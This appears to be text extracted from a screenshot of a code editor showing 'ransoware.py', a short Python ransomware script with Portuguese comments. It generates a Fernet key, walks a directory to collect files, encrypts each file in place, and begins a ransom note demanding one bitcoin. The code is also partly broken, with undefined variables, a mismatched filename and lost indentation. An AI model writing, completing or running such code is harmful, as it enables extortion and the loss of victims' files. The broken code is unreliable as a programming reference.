 Welcome
ransoware.py Test_FIles 9+
ransoware.py ...\Python314
Test_FIles > ransoware.py > encrypt_file
1 from cryptography.fernet import Fernet
2 import os
3
4 #1. Gerar uma chave de criptografia e salvá-la em um arquivo
5 def generate_key():
6 key = Fernet.generate_key()
7 with open("secret.key", "wb") as key_file:
8 key_file.write(key)
9
10 #2. Carregar a chave de criptografia de um arquivo
11 def load_key():
12 return  open("secret.key", "rb").read()
13
14 #3. Criptografar um arquivo
15 def encrypt_file(file_path, key):
16 fernet = Fernet(key)
17 with open(file_path, "rb") as file:
18 original = file.read()
19 encrypted = fernet.encrypt(original)
20 with open(file_path, "wb") as encrypted_file:
21 encrypted_file.write(encrypted)
22
23 #4. Encontrar arquivos para criptografar
24 def find_files_to_encrypt(directory):
25 lista = []
26 for raiz, _, arquivos in os.walk(directory):
27 for arquivo in arquivos:
28 caminho = os.path.join(raiz, arquivo)
29 if nome != "ransore.py" and nome != "secret.key":
30 lista.append(caminho)
31 return lista
32
33 #5. Mensagem de resgate
34 def display_ransom_message():
35 with open   ("ransom_message.txt", "r") as message_file:
36 f.write("Seus arquivos foram criptografados!\n")
37 f.write("Envie 1 bitocoin para o endereço X e envie o comprovante!\n")